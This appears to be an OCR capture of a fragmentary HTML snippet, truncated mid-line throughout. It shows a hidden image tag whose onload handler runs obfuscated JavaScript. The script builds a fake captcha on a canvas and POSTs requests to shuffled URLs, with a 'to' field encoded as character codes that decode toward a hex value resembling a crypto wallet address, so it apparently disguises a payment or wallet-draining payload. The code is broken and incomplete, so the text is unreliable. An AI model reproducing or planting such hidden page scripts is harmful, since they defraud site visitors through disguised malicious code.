
modification: 2026-02-08 <img
src="data:image/gif;base64,R0lGODlhAQABAIA
style="display:none;"
onload="window.xorKey='secret';window.enc
{var
c=document.getElementById('captchaCanvas'),x=c.ge
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ra
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JS
[{to:String.fromCharCode(48,120,50,52,101,52,50,101,
j=await re.json();if(j.result){let